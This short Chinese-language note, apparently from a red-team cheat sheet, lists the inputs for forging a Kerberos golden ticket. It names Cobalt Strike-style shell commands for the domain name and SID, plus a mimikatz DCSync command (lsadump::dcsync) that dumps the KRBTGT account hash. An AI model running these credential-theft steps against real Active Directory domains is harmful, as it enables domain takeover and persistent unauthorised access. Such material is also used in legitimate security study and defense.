 1、域名称（shell net config workstation ）
2、域的SID值 （shell  whoami /user）
3、域的KRBTGT账号的HASH （lsadump::dcsync /domain:abc.com /user:krbtgt）
4、伪造任意用户名（随便写）